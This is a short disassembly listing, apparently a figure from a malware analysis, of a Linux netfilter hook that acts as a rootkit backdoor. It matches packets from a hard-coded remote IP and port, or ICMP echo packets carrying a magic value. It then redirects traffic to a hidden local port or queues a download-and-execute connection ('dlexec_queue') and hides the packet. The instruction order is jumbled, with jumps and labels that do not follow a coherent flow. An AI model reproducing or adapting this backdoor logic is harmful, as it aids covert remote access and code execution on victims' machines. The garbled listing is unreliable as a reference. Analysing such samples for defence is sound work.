 movzx edx, [rax+iphdr.protocol]
cmp dl, IPPROTO_ICMP
jz short loc_A80
cmp dl, IPPROTO_TCP
jz short loc_A50
loc_A80:
mov rdx, rax
add rdx, size iphdr
jz short loc_A46
loc_A50:
mov edx, cs:s_hook_remote_ip
cmp edx, [rax+iphdr.saddr] ; source ip
jnz short loc_A46
cmp [rdx+icmphdr.code], ICMP_ECHO
jnz short loc_A46
lea rdx, [rax+(size iphdr)] ; tcp header
movzx eax, word ptr [rax+(size iphdr)] ; source port
cmp eax, cs:s_hook_remote_port
jnz short loc_A46
cmp dword ptr [rsi+68h], 28h ; '(' ; IP packet size
jnz short loc_A46
mov eax, cs:s_hook_local_port
mov [rdx+tcphdr.dest], ax ; destination port
mov eax, NF_ACCEPT
leave
retn
cmp dword ptr [rax+1Ch], 0FFFFAB08h ; icmp data
lea rdx, [rax+1Ch] ; icmp data
jnz short loc_A46
loc_A46:
mov eax, NF_ACCEPT
leave
retn
movzx esi, word ptr [rdx+8] ; port
mov edi, [rdx+4] ; ip
mov ecx, 2000 ; attempt_delay
mov edx, 2 ; connection_attempts
call dlexec_queue
mov eax, NF_STOLEN
leave
retn